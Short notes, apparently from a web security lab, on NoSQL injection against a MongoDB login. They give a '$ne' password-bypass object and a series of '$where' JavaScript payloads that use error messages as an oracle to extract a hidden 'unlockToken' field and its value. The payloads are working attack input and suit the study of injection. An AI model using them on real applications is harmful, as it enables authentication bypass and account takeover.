 db.user.findOne(userInfo)
let userInfo = {
"_id": "skjfskmjfsdf",
"username":"carlos",
"password":{
"$ne": ""
},
"$where": "function(){ return 0;}"
}
// check error message
// 1: Account Locked
// 0: Invalid
// Find the hidden field name than its value
"$where": "function(){ if(Object.keys(this)[0].match('_id')) return 1; else 0; }"
// Find the hidden field name + its length
"$where": "function(){ if(Object.keys(this)[3].length == 1) return 1; else 0; }"
// length is 11
"$where": "function(){ if(Object.keys(this)[3].match(/^a/) ) return 1; else 0; }"
// hidden field name is "unlockToken"
"$where": "function(){ if(this.unlockToken.length == 1) return 1; else 0; }"
// value length is 16
"$where": "function(){ if(this.unlockToken.match(/^a/)) return 1; else 0; }"
"$where": "function(){ if(this.unlockToken.match(/\\d/)) return 1; else 0; }"